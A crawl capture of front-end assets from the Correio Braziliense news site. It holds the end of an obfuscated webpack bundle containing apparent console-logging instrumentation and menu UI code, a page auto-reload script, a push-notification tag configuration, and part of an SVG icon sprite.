_0x3f4ed7,_0x3a5a2f===_0x4ed605(0x107)?this[_0x4ed605(0x19c)](_0x3f4ed7)==='[object\\x20Array]'?_0x3a5a2f=_0x4ed605(0x13d):this[_0x4ed605(0x19c)](_0x3f4ed7)===_0x4ed605(0x1c2)?_0x3a5a2f=_0x4ed605(0x155):_0x3f4ed7===null?_0x3a5a2f='null':_0x3f4ed7[_0x4ed605(0x1a4)]&&(_0x3a5a2f=_0x3f4ed7[_0x4ed605(0x1a4)]['name']||_0x3a5a2f):_0x3a5a2f===_0x4ed605(0x156)&&this[_0x4ed605(0x101)]&&_0x3f4ed7 instanceof this[_0x4ed605(0x101)]&&(_0x3a5a2f=_0x4ed605(0x14e)),_0x3a5a2f;}[_0x582a5f(0x19c)](_0x5643ee){var _0x2b8d5c=_0x582a5f;return Object[_0x2b8d5c(0x1aa)][_0x2b8d5c(0x132)][_0x2b8d5c(0x1b7)](_0x5643ee);}[_0x582a5f(0x199)](_0xe02f7f){var _0x1451d3=_0x582a5f;return _0xe02f7f===_0x1451d3(0xf3)||_0xe02f7f===_0x1451d3(0x103)||_0xe02f7f===_0x1451d3(0x12f);}['_isPrimitiveWrapperType'](_0x828bbe){var _0x1e631f=_0x582a5f;return _0x828bbe===_0x1e631f(0x139)||_0x828bbe===_0x1e631f(0x198)||_0x828bbe===_0x1e631f(0x15b);}[_0x582a5f(0xea)](_0x3b9ab7,_0x5d3eb0,_0x35fcbd,_0x17bd88,_0x2e756a,_0x227602){var _0x2d276=this;return function(_0x44ad5b){var _0x190d8f=_0x1e59,_0x1f4950=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x158)],_0x7960f=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x175)],_0x4f3ec7=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x162)];_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x162)]=_0x1f4950,_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x175)]=typeof _0x17bd88==_0x190d8f(0x12f)?_0x17bd88:_0x44ad5b,_0x3b9ab7[_0x190d8f(0x16c)](_0x2d276[_0x190d8f(0x1a9)](_0x5d3eb0,_0x35fcbd,_0x17bd88,_0x2e756a,_0x227602)),_0x2e756a['node']['parent']=_0x4f3ec7,_0x2e756a['node'][_0x190d8f(0x175)]=_0x7960f;};}['_addObjectProperty'](_0x130244,_0xd9c109,_0x319860,_0xd0e4c6,_0x62b55f,_0x564e16,_0x340cf5){var _0x575f3d=_0x582a5f,_0x15b0aa=this;return _0xd9c109[_0x575f3d(0x126)+_0x62b55f[_0x575f3d(0x132)]()]=!0x0,function(_0x275534){var _0x400cfd=_0x575f3d,_0x2e4c09=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x158)],_0x5a4131=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x175)],_0x350a6d=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)];_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)]=_0x2e4c09,_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x175)]=_0x275534,_0x130244[_0x400cfd(0x16c)](_0x15b0aa[_0x400cfd(0x1a9)](_0x319860,_0xd0e4c6,_0x62b55f,_0x564e16,_0x340cf5)),_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)]=_0x350a6d,_0x564e16['node']['index']=_0x5a4131;};}['_property'](_0x1ba119,_0x349be6,_0x25f612,_0x35ed9a,_0x2f04ed){var _0x1d18b5=_0x582a5f,_0x39dad5=this;_0x2f04ed||(_0x2f04ed=function(_0xbf1190,_0x15fcf1){return _0xbf1190[_0x15fcf1];});var _0x4f2f6f=_0x25f612['toString'](),_0x2533f6=_0x35ed9a[_0x1d18b5(0x163)]||{},_0x1de289=_0x35ed9a[_0x1d18b5(0x12b)],_0x2097cc=_0x35ed9a[_0x1d18b5(0x152)];try{var _0x45bd9c=this[_0x1d18b5(0x181)](_0x1ba119),_0x5316f6=_0x4f2f6f;_0x45bd9c&&_0x5316f6[0x0]==='\\x27'&&(_0x5316f6=_0x5316f6[_0x1d18b5(0xfe)](0x1,_0x5316f6[_0x1d18b5(0x141)]-0x2));var _0x1f49be=_0x35ed9a[_0x1d18b5(0x163)]=_0x2533f6[_0x1d18b5(0x126)+_0x5316f6];_0x1f49be&&(_0x35ed9a['depth']=_0x35ed9a['depth']+0x1),_0x35ed9a[_0x1d18b5(0x152)]=!!_0x1f49be;var _0x3b6449=typeof _0x25f612==_0x1d18b5(0x191),_0x42c6d4={'name':_0x3b6449||_0x45bd9c?_0x4f2f6f:this[_0x1d18b5(0x142)](_0x4f2f6f)};if(_0x3b6449&&(_0x42c6d4[_0x1d18b5(0x191)]=!0x0),!(_0x349be6===_0x1d18b5(0x13d)||_0x349be6===_0x1d18b5(0x190))){var _0xa23ed0=this[_0x1d18b5(0x1b3)](_0x1ba119,_0x25f612);if(_0xa23ed0&&(_0xa23ed0[_0x1d18b5(0x1a1)]&&(_0x42c6d4[_0x1d18b5(0x14d)]=!0x0),_0xa23ed0['get']&&!_0x1f49be&&!_0x35ed9a['resolveGetters']))return _0x42c6d4['getter']=!0x0,this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a),_0x42c6d4;}var _0x24fdc9;try{_0x24fdc9=_0x2f04ed(_0x1ba119,_0x25f612);}catch(_0x5c4ede){return _0x42c6d4={'name':_0x4f2f6f,'type':_0x1d18b5(0x18a),'error':_0x5c4ede[_0x1d18b5(0x147)]},this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a),_0x42c6d4;}var _0x257cc3=this[_0x1d18b5(0xf8)](_0x24fdc9),_0x4d125d=this[_0x1d18b5(0x199)](_0x257cc3);if(_0x42c6d4[_0x1d18b5(0x1ae)]=_0x257cc3,_0x4d125d)this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a,_0x24fdc9,function(){var _0x139f8f=_0x1d18b5;_0x42c6d4['value']=_0x24fdc9[_0x139f8f(0xfb)](),!_0x1f49be&&_0x39dad5['_capIfString'](_0x257cc3,_0x42c6d4,_0x35ed9a,{});});else{var _0x228df6=_0x35ed9a['autoExpand']&&_0x35ed9a[_0x1d18b5(0x113)]<_0x35ed9a[_0x1d18b5(0x13e)]&&_0x35ed9a[_0x1d18b5(0x130)][_0x1d18b5(0x12e)](_0x24fdc9)<0x0&&_0x257cc3!==_0x1d18b5(0xe8)&&_0x35ed9a[_0x1d18b5(0xec)]<_0x35ed9a[_0x1d18b5(0x1a0)];_0x228df6||_0x35ed9a[_0x1d18b5(0x113)]<_0x1de289||_0x1f49be?(this[_0x1d18b5(0x105)](_0x42c6d4,_0x24fdc9,_0x35ed9a,_0x1f49be||{}),this[_0x1d18b5(0xf9)](_0x24fdc9,_0x42c6d4)):this[_0x1d18b5(0x193)](_0x42c6d4,_0x35ed9a,_0x24fdc9,function(){var _0x16098f=_0x1d18b5;_0x257cc3===_0x16098f(0x18f)||_0x257cc3==='undefined'||(delete _0x42c6d4[_0x16098f(0x1b0)],_0x42c6d4[_0x16098f(0x14a)]=!0x0);});}return _0x42c6d4;}finally{_0x35ed9a[_0x1d18b5(0x163)]=_0x2533f6,_0x35ed9a[_0x1d18b5(0x12b)]=_0x1de289,_0x35ed9a[_0x1d18b5(0x152)]=_0x2097cc;}}[_0x582a5f(0x117)](_0x3f7023,_0x30d35c,_0x4a91ed,_0x11a5ba){var _0x49a606=_0x582a5f,_0x328c8e=_0x11a5ba[_0x49a606(0xed)]||_0x4a91ed[_0x49a606(0xed)];if((_0x3f7023==='string'||_0x3f7023==='String')&&_0x30d35c[_0x49a606(0x1b0)]){let _0x41f673=_0x30d35c['value'][_0x49a606(0x141)];_0x4a91ed['allStrLength']+=_0x41f673,_0x4a91ed[_0x49a606(0x16f)]>_0x4a91ed[_0x49a606(0x167)]?(_0x30d35c[_0x49a606(0x14a)]='',delete _0x30d35c[_0x49a606(0x1b0)]):_0x41f673>_0x328c8e&&(_0x30d35c['capped']=_0x30d35c[_0x49a606(0x1b0)][_0x49a606(0xfe)](0x0,_0x328c8e),delete _0x30d35c[_0x49a606(0x1b0)]);}}[_0x582a5f(0x181)](_0xe21256){var _0x533063=_0x582a5f;return!!(_0xe21256&&_0x5a79f4['Map']&&this[_0x533063(0x19c)](_0xe21256)===_0x533063(0x15f)&&_0xe21256[_0x533063(0x178)]);}['_propertyName'](_0x3bf0a5){var _0x16fdf0=_0x582a5f;if(_0x3bf0a5['match'](/^\\d+$/))return _0x3bf0a5;var _0x3bbaed;try{_0x3bbaed=JSON[_0x16fdf0(0x151)](''+_0x3bf0a5);}catch{_0x3bbaed='\\x22'+this[_0x16fdf0(0x19c)](_0x3bf0a5)+'\\x22';}return _0x3bbaed[_0x16fdf0(0x11e)](/^\"([a-zA-Z_][a-zA-Z_0-9]*)\"$/)?_0x3bbaed=_0x3bbaed[_0x16fdf0(0xfe)](0x1,_0x3bbaed[_0x16fdf0(0x141)]-0x2):_0x3bbaed=_0x3bbaed[_0x16fdf0(0x13f)](/'/g,'\\x5c\\x27')[_0x16fdf0(0x13f)](/\\\\\"/g,'\\x22')[_0x16fdf0(0x13f)](/(^\"|\"$)/g,'\\x27'),_0x3bbaed;}[_0x582a5f(0x193)](_0x56823e,_0x285b41,_0x417adb,_0x287a6a){var _0xcc6d0d=_0x582a5f;this[_0xcc6d0d(0x180)](_0x56823e,_0x285b41),_0x287a6a&&_0x287a6a(),this[_0xcc6d0d(0xf9)](_0x417adb,_0x56823e),this[_0xcc6d0d(0x174)](_0x56823e,_0x285b41);}[_0x582a5f(0x180)](_0x4b8db4,_0x4929d2){var _0x81a071=_0x582a5f;this[_0x81a071(0x1a8)](_0x4b8db4,_0x4929d2),this['_setNodeQueryPath'](_0x4b8db4,_0x4929d2),this['_setNodeExpressionPath'](_0x4b8db4,_0x4929d2),this[_0x81a071(0x18c)](_0x4b8db4,_0x4929d2);}[_0x582a5f(0x1a8)](_0x4e467c,_0x1812d0){}[_0x582a5f(0x196)](_0x4e63c2,_0x2a62fb){}[_0x582a5f(0x182)](_0x291f16,_0x393338){}[_0x582a5f(0x13c)](_0x3fc2f2){var _0x33f1bf=_0x582a5f;return _0x3fc2f2===this[_0x33f1bf(0x1ad)];}[_0x582a5f(0x174)](_0xd15478,_0x519eae){var _0x3efd93=_0x582a5f;this[_0x3efd93(0x182)](_0xd15478,_0x519eae),this[_0x3efd93(0x10f)](_0xd15478),_0x519eae[_0x3efd93(0xfd)]&&this[_0x3efd93(0x100)](_0xd15478),this[_0x3efd93(0x184)](_0xd15478,_0x519eae),this[_0x3efd93(0x1c0)](_0xd15478,_0x519eae),this[_0x3efd93(0x1bf)](_0xd15478);}[_0x582a5f(0xf9)](_0x14dd9a,_0x3ba4b1){var _0x5c3136=_0x582a5f;try{_0x14dd9a&&typeof _0x14dd9a[_0x5c3136(0x141)]=='number'&&(_0x3ba4b1[_0x5c3136(0x141)]=_0x14dd9a[_0x5c3136(0x141)]);}catch{}if(_0x3ba4b1[_0x5c3136(0x1ae)]==='number'||_0x3ba4b1[_0x5c3136(0x1ae)]==='Number'){if(isNaN(_0x3ba4b1['value']))_0x3ba4b1['nan']=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];else switch(_0x3ba4b1['value']){case Number[_0x5c3136(0x17c)]:_0x3ba4b1[_0x5c3136(0x10a)]=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];break;case Number['NEGATIVE_INFINITY']:_0x3ba4b1[_0x5c3136(0x10e)]=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];break;case 0x0:this['_isNegativeZero'](_0x3ba4b1[_0x5c3136(0x1b0)])&&(_0x3ba4b1[_0x5c3136(0x12d)]=!0x0);break;}}else _0x3ba4b1[_0x5c3136(0x1ae)]==='function'&&typeof _0x14dd9a['name']==_0x5c3136(0x103)&&_0x14dd9a[_0x5c3136(0x187)]&&_0x3ba4b1['name']&&_0x14dd9a[_0x5c3136(0x187)]!==_0x3ba4b1['name']&&(_0x3ba4b1[_0x5c3136(0x18d)]=_0x14dd9a['name']);}[_0x582a5f(0x1b8)](_0x550234){return 0x1/_0x550234===Number['NEGATIVE_INFINITY'];}[_0x582a5f(0x100)](_0x3aaefa){var _0x56eb5e=_0x582a5f;!_0x3aaefa[_0x56eb5e(0x1bb)]||!_0x3aaefa[_0x56eb5e(0x1bb)][_0x56eb5e(0x141)]||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x13d)||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x1be)||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x128)||_0x3aaefa[_0x56eb5e(0x1bb)][_0x56eb5e(0x122)](function(_0x3bbc68,_0x41cf9d){var _0x5b2df8=_0x56eb5e,_0x588b37=_0x3bbc68[_0x5b2df8(0x187)]['toLowerCase'](),_0x1902bb=_0x41cf9d[_0x5b2df8(0x187)]['toLowerCase']();return _0x588b37<_0x1902bb?-0x1:_0x588b37>_0x1902bb?0x1:0x0;});}[_0x582a5f(0x184)](_0xac1d8,_0x3f06d6){var _0x1242f6=_0x582a5f;if(!(_0x3f06d6['noFunctions']||!_0xac1d8[_0x1242f6(0x1bb)]||!_0xac1d8[_0x1242f6(0x1bb)][_0x1242f6(0x141)])){for(var _0x1d4e20=[],_0xaebb13=[],_0x3f0c7e=0x0,_0x38822e=_0xac1d8['props']['length'];_0x3f0c7e<_0x38822e;_0x3f0c7e++){var _0x54f263=_0xac1d8['props'][_0x3f0c7e];_0x54f263['type']===_0x1242f6(0xe8)?_0x1d4e20[_0x1242f6(0x16c)](_0x54f263):_0xaebb13[_0x1242f6(0x16c)](_0x54f263);}if(!(!_0xaebb13['length']||_0x1d4e20['length']<=0x1)){_0xac1d8[_0x1242f6(0x1bb)]=_0xaebb13;var _0x4db175={'functionsNode':!0x0,'props':_0x1d4e20};this['_setNodeId'](_0x4db175,_0x3f06d6),this['_setNodeLabel'](_0x4db175,_0x3f06d6),this[_0x1242f6(0x10f)](_0x4db175),this[_0x1242f6(0x18c)](_0x4db175,_0x3f06d6),_0x4db175['id']+='\\x20f',_0xac1d8['props']['unshift'](_0x4db175);}}}['_addLoadNode'](_0x38851a,_0x43e3b5){}[_0x582a5f(0x10f)](_0x2aad46){}[_0x582a5f(0x1a7)](_0x4a0693){var _0x34ddd0=_0x582a5f;return Array[_0x34ddd0(0x125)](_0x4a0693)||typeof _0x4a0693==_0x34ddd0(0x107)&&this[_0x34ddd0(0x19c)](_0x4a0693)===_0x34ddd0(0x19a);}[_0x582a5f(0x18c)](_0x4be131,_0x15732e){}[_0x582a5f(0x1bf)](_0x3d175d){var _0x407640=_0x582a5f;delete _0x3d175d['_hasSymbolPropertyOnItsPath'],delete _0x3d175d[_0x407640(0x1af)],delete _0x3d175d[_0x407640(0x15e)];}[_0x582a5f(0x11a)](_0x14c68b,_0x1ef00b){}[_0x582a5f(0x136)](_0x50967b){var _0x3e7be2=_0x582a5f;return _0x50967b?_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x11b)])?'['+_0x50967b+']':_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x1b6)])?'.'+_0x50967b:_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x19f)])?'['+_0x50967b+']':'[\\x27'+_0x50967b+'\\x27]':'';}}let _0x331db6=new _0x1ed8a8();function _0x8784b0(_0x195392,_0x1683f7,_0x50ba87,_0x523b5d,_0x2b7c8b,_0x5bb8db){var _0x2347f3=_0x582a5f;let _0x5f0c43,_0x1e9fa6;try{_0x1e9fa6=_0xb8c436(),_0x5f0c43=_0x1a495c[_0x1683f7],!_0x5f0c43||_0x1e9fa6-_0x5f0c43['ts']>0x1f4&&_0x5f0c43['count']&&_0x5f0c43['time']/_0x5f0c43[_0x2347f3(0x112)]<0x64?(_0x1a495c[_0x1683f7]=_0x5f0c43={'count':0x0,'time':0x0,'ts':_0x1e9fa6},_0x1a495c['hits']={}):_0x1e9fa6-_0x1a495c[_0x2347f3(0x106)]['ts']>0x32&&_0x1a495c['hits'][_0x2347f3(0x112)]&&_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x1c1)]/_0x1a495c['hits']['count']<0x64&&(_0x1a495c['hits']={});let _0x16e561=[],_0x128475=_0x5f0c43[_0x2347f3(0x104)]||_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x104)]?_0xc7aa2a:_0x481166,_0x2960fc=_0x3f3cff=>{var _0x268697=_0x2347f3;let _0x569e78={};return _0x569e78[_0x268697(0x1bb)]=_0x3f3cff['props'],_0x569e78[_0x268697(0xf4)]=_0x3f3cff[_0x268697(0xf4)],_0x569e78['strLength']=_0x3f3cff[_0x268697(0xed)],_0x569e78[_0x268697(0x167)]=_0x3f3cff['totalStrLength'],_0x569e78[_0x268697(0x1a0)]=_0x3f3cff[_0x268697(0x1a0)],_0x569e78[_0x268697(0x13e)]=_0x3f3cff['autoExpandMaxDepth'],_0x569e78[_0x268697(0xfd)]=!0x1,_0x569e78['noFunctions']=!_0x2932ea,_0x569e78[_0x268697(0x12b)]=0x1,_0x569e78[_0x268697(0x113)]=0x0,_0x569e78['expId']=_0x268697(0xe9),_0x569e78[_0x268697(0xfa)]=_0x268697(0x11f),_0x569e78[_0x268697(0x131)]=!0x0,_0x569e78[_0x268697(0x130)]=[],_0x569e78['autoExpandPropertyCount']=0x0,_0x569e78[_0x268697(0x1a2)]=!0x0,_0x569e78[_0x268697(0x16f)]=0x0,_0x569e78['node']={'current':void 0x0,'parent':void 0x0,'index':0x0},_0x569e78;};for(var _0x1af2da=0x0;_0x1af2da<_0x2b7c8b[_0x2347f3(0x141)];_0x1af2da++)_0x16e561[_0x2347f3(0x16c)](_0x331db6[_0x2347f3(0x105)]({'timeNode':_0x195392==='time'||void 0x0},_0x2b7c8b[_0x1af2da],_0x2960fc(_0x128475),{}));if(_0x195392===_0x2347f3(0x134)){let _0x26dbb8=Error[_0x2347f3(0x118)];try{Error[_0x2347f3(0x118)]=0x1/0x0,_0x16e561[_0x2347f3(0x16c)](_0x331db6[_0x2347f3(0x105)]({'stackNode':!0x0},new Error()['stack'],_0x2960fc(_0x128475),{'strLength':0x1/0x0}));}finally{Error[_0x2347f3(0x118)]=_0x26dbb8;}}return{'method':_0x2347f3(0x10d),'version':_0x394eca,'args':[{'ts':_0x50ba87,'session':_0x523b5d,'args':_0x16e561,'id':_0x1683f7,'context':_0x5bb8db}]};}catch(_0x127ec8){return{'method':_0x2347f3(0x10d),'version':_0x394eca,'args':[{'ts':_0x50ba87,'session':_0x523b5d,'args':[{'type':_0x2347f3(0x18a),'error':_0x127ec8&&_0x127ec8[_0x2347f3(0x147)]}],'id':_0x1683f7,'context':_0x5bb8db}]};}finally{try{if(_0x5f0c43&&_0x1e9fa6){let _0x3a20c8=_0xb8c436();_0x5f0c43[_0x2347f3(0x112)]++,_0x5f0c43[_0x2347f3(0x1c1)]+=_0x5b7ec7(_0x1e9fa6,_0x3a20c8),_0x5f0c43['ts']=_0x3a20c8,_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x112)]++,_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x1c1)]+=_0x5b7ec7(_0x1e9fa6,_0x3a20c8),_0x1a495c['hits']['ts']=_0x3a20c8,(_0x5f0c43[_0x2347f3(0x112)]>0x32||_0x5f0c43[_0x2347f3(0x1c1)]>0x64)&&(_0x5f0c43[_0x2347f3(0x104)]=!0x0),(_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x112)]>0x3e8||_0x1a495c[_0x2347f3(0x106)]['time']>0x12c)&&(_0x1a495c[_0x2347f3(0x106)]['reduceLimits']=!0x0);}}catch{}}}return _0x5a79f4[_0x582a5f(0x14f)];})(globalThis,_0x362114(0x194),'53222',_0x362114(0x110),'webpack','1.0.0',_0x362114(0x169),_0x362114(0x1b5),'');")}catch(e){}}t(35),t(44),t(33),t(34),t(0),t(1),t(2),t(37),t(40),t(41),t(56),t(42),t(3),t(45),t(57),t(4),(_=t(5)).keys().forEach(_),document.addEventListener("DOMContentLoaded",(function(){var e;(e=console).log.apply(e,function(e){if(Array.isArray(e)){for(var x=0,t=Array(e.length);x<e.length;x++)t[x]=e[x];return t}return Array.from(e)}(function(e){for(var x=arguments.length,t=Array(x>1?x-1:0),_=1;_<x;_++)t[_-1]=arguments[_];try{a().consoleLog(e,t)}catch(e){}return t}("aa9da20d_0","Ready project!")))}))},function(e,x,t){"use strict";var _,a=t(39);(_=a)&&_.__esModule;if(document.querySelector(".cb-main-wrap > .editoria")||document.querySelector(".content-materia")){document.querySelector(".main-col > .menu"),document.createElement("a");var n=new IntersectionObserver((function(e,x){e.forEach((function(e){if(e.isIntersecting){if(document.querySelector(".content-materia")&&document.querySelector(".menu").children.length>=3){var x=document.querySelector(".menu");document.querySelector(".menu").removeChild(x.lastElementChild);document.querySelector(".header-alt > .main");!1}Math.max(document.documentElement.clientWidth,window.innerWidth||0)>600&&(document.querySelector(".menu > .cb").style.display="block"),window.onwheel=null}else if(document.querySelector(".content-materia")){var t=document.createElement("span");t.classList.add("header-materia-title"),t.innerText=document.querySelector(".materia-title > h1").innerText,document.querySelector(".menu").appendChild(t)}}))}));if(document.querySelector(".cb-main-wrap > .editoria")){document.querySelector(".cb-main-wrap > .cb-content");document.querySelectorAll(".cb-content").forEach((function(e){n.observe(e)}))}if(document.querySelector(".content-materia")){document.querySelector(".cb-main-wrap > .title");document.querySelectorAll(".title > .content-title > .wrapper > .materia-title > h1").forEach((function(e){n.observe(e)}))}}},function(e,x,t){}]);
//# sourceMappingURL=general.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.correiobraziliense.com.br/frontend/src/assets/js/reload.js
body_size: -234
content:
if (location.host == 'www.correiobraziliense.com.br')setTimeout(function(){location.reload()},210000)

--- FILE ---
content_type: application/javascript
request_url: https://cdn.ocmtag.com/tag/NjY4seBuNoJj5jQ2ACkxNDY4MjE0Nk2q.js
body_size: 60
content:
window['NjY4seBuNoJj5jQ2ACkxNDY4MjE0Nk2q']({"analytics":false,"consent":true,"push":"BG864kvYGpFl3nMz-qv8kgkn8N4D1P2ToR8Kek_5epWZR754oZk0Df_L03Un88NYd4mGeAc9YnGcw3HOWVhkL38","push_config":{"prompts":[{"prompt":"native","options":{"delay":null,"onclick":false,"oncustom":"showPushPrompt","onscroll":false}}]},"activityurl":"https://t.ocmthood.com/v2/activity","usersurl":"https://t.ocmthood.com/v2/users"})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.correiobraziliense.com.br/frontend/dist2/svg/sprite.svg
body_size: 477518
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"><defs><style>
    .sprite-symbol-usage {display: none;}
    .sprite-symbol-usage:target {display: inline;}
  </style><symbol viewBox="0 0 39 22" fill="none" id="all_medals">
<g id="all_medals_Export">
<ellipse id="all_medals_Oval" cx="10.3605" cy="10" rx="9.47991" ry="10" fill="#9B9B9B" />
<ellipse id="all_medals_Oval_2" cx="29.3202" cy="10" rx="9.47991" ry="10" fill="#F5A623" />
<ellipse id="all_medals_Oval_3" cx="19.8404" cy="12" rx="9.47991" ry="10" fill="#F8E71C" />
</g>
</symbol><symbol viewBox="0 0 4096 1214" id="app-google">  <image id="app-google_image0" width="4096" height="1214" x="0" y="0" href="[data-uri]
AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAAA
CXBIWXMAAU/1AAFP9QF7YiNgAACAAElEQVR42uzdZ5iV1bkG4Hf6wMwAQ+8gIr0o2BBFjdgjtoCi
Ro0ltiQmxxRTjJjYYhJjbNFocmJQiWIvWFCiIghGUYqggEoHUXqbYdr5kYSDxiht72/KfV8Xl7jL
9zxrocyw2evdGQGfo3///jkdO3bsV79+/b2ys7PbZmdnt8rLy2uRk5PTLDc3tzg/P78oLy+vfnZ2
dnZOTk5OdnZ2VFVVZdSrVy8rIyMjMjMzM/Lz85NeBgAAAAAAAAAAAAAAAAAA7HIlJSVRWVlZVVVV
FZs2barIyMioKisrqyr/l9LS0o2lpaVrS0tLV5eVlX1cWlr6UXl5+dLy8vJFGzdufGvevHlT3nzz
zbKk10H1k5F0AZJz4oknNq9Xr94x9evX3zs/P79L/fr12xcWFjZr2LBhUXFxcU52dnbSFQEAAAAA
AAAAAAAAAAAAoNYpLy+PVatWla1Zs2bdhg0blm/YsGHhxo0bZ5eUlLxRVlb29OjRoz9OuiPJMACg
jjj11FP3yszMPLaoqGjfxo0b92zevHmbZs2a5WVmZiZdDQAAAAAAAAAAAAAAAAAA2MqaNWsqly9f
/vHHH388d926dW+XlZWNXbJkydMvvfRSedLdSC0DAGqhoUOHtqxXr95ZjRo1Orpp06a927ZtW5yf
n+/XGgAAAAAAAAAAAAAAAAAAaqiSkpKqRYsWrfrkk0+mr169+plNmzbdM3r06GVJ92LXcii8Fhg6
dGjvhg0bnt+wYcNBLVq06NKqVat6WVlZSdcCAAAAAAAAAAAAAAAAAABSpKKiIpYuXbrxo48+mrN6
9eqXVq5cefejjz46I+le7BwDAGqgoUOH5ubm5g4rLi4+rU2bNgPbt2/fICPDLyUAAAAAAAAAAAAA
AAAAANRlH330UenChQvfWrFixaMrV6689cknn9yYdCe2j1PjNcQpp5zSvaio6H9atmx5RIcOHdoV
FBT4tQMAAAAAAAAAAAAAAAAAAD7Xhg0bqubPn79w2bJlz69bt+7GBx54YFbSnfhyDpFXY0OHDt2t
uLj48jZt2hzfqVOnFllZWUlXAgAAAAAAAAAAAAAAAAAAapjKyspYuHDh2oULF7740UcfXfHwww+/
k3QnPp8BANXM0KFD2xcXF/+0TZs2x++2224tsrOzk64EAAAAAAAAAAAAAAAAAADUEv8eBvD+++8/
u3jx4p8888wz7yfdif9nAEA10L9//5zevXv/pF27dhd07ty5VU5OTtKVAAAAAAAAAAAAAAAAAACA
Wq6srCzef//9JQsWLLhj+vTp17/55ptlSXeq6wwASNDQoUP3bNGixbVdu3Y9vEmTJtlJ9wEAAAAA
AAAAAAAAAAAAAOqm1atXV8ydO/cfixYt+v6DDz44Iek+dZUBAGl2yCGHZHfo0OF/2rdv/+0uXbq0
zcrKSroSAAAAAAAAAAAAAAAAAABARERUVVXFBx98sHLevHn3rF279qejR4/elHSnusQAgDQZPnx4
i4KCgpt79ep1YvPmzXOS7gMAAAAAAAAAAAAAAAAAAPBFVqxYUTFz5sy/f/TRR+c98sgj85PuUxcY
AJBiQ4cO7d2qVatbevfuPaigoMB+AwAAAAAAAAAAAAAAAAAANUpJSUnVO++8M23BggXfHD169OtJ
96nNHEhPkZNPPvm4Dh06XNu3b99eOTk5SdcBAAAAAAAAAAAAAAAAAADYKeXl5TFz5sz5c+fOvfyh
hx76W9J9aiMDAHaxU089dcgee+xxW7du3dpmZNheAAAAAAAAAAAAAAAAAACg9nn//fdXvvfee9+6
9957RyXdpTZxQn0XOf744wd36dLl9r59++6RmZmZdB0AAAAAAAAAAAAAAAAAAICUqqqqipkzZy6d
NWvWhY888sgTSfepDQwA2EmnnnrqAR06dLi7V69e3bOyspKuAwAAAAAAAAAAAAAAAAAAkFZVVVXx
7rvvLnrvvfe+8eCDD76QdJ+azACAHXTKKad0b9++/UN9+vTp4eA/AAAAAAAAAAAAAAAAAABQ15WX
l8e0adNmzJ8//2ujR49+L+k+NZEBANvpuOOOq9+iRYv/3XfffYcWFhbaPwAAAAAAAAAAAAAAAAAA
gK1s2rSp6q233np2wYIFpzzxxBPrku5Tk/jo+u1w1lln/XD//fd/tnfv3n1zc3Md/gcAAAAAAAAA
AAAAAAAAAPiMnJycjHbt2u3RvHnzy5o1a1Ywbdq0F5PuVFM4xL4NTj/99CP22GOPkV26dGmedBcA
AAAAAAAAAAAAAAAAAICa5P333185c+bMc0eNGvVY0l2qOwMAvsDQoUMbtm7d+um99957YFZWVtJ1
AAAAAAAAAAAAAAAAAAAAaqTy8vJ44403XlmxYsVx991339qk+1RXTrX/F1//+tcv3HfffV/s2rXr
bpmZmUnXAQAAAAAAAAAAAAAAAAAAqLEyMzOjbdu2HYqLi7/fokWL9VOnTp2UdKfqKCPpAtXNkCFD
Wnft2vWZPffcs09Ghu35t82bN8fatWtj3bp1W36sX78+1q9fHyUlJbFp06aIiCgrK4vNmzdHRMSm
TZuisrIy6eoAAAAAAAAAAAAAAAAAALDLZGZmRr169SIiIjc3N3JyciIiol69epGfnx+FhYVRVFQU
hYWF0aBBgy3/zM3NTbp6tVFVVRVTpkyZMWfOnCOfeOKJJUn3qU6ccN/KOeecc2X//v2vKC4uzkq6
SxJWrlwZixcvjo8//jg+/vjjWL58eXz88cfxySefxOrVq5OuBwAAAAAAAAAAAAAAAAAANVajRo2i
adOm0bx582jWrNmWH23bto3i4uKk6yVi5cqVFZMnT75+5MiRP0u6S3VhAEBEDB06tGXnzp3/3rt3
725Jd0mHsrKyWLhwYSxYsCAWLFgQCxcujPnz58f69euTrgYAAAAAAAAAAAAAAAAAAHVOYWFhdOjQ
Idq3bx/t2rXb8s+cnJykq6XF22+/PXfOnDkDH3300eVJd0lanR8AcMYZZ5y5995739W8efPcpLuk
